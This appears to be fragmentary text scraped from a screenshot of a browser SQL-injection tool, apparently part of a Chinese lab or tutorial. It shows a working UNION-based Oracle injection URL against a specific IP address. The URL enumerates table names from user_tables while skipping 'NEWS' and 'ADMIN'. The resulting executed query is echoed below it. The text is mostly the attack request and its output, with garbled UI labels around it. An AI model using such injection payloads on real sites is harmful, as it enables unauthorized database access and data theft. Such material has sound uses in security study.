 Load ...
http://59.63.200.79:8808/?id=1 and -1=-2 union select null,to_nchar(table_name),null,null from user_tables where rownum=1 and table_name <> 'NEWS' and table_name <> 'ADMIN'--+
Split U...
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and -1=-2 union select null,to_nchar(table_name),null,null from
user_tables where rownum=1 and table_name <> 'NEWS' and table_name <> 'ADMIN'--
MD5
1970-01-01 08:00:00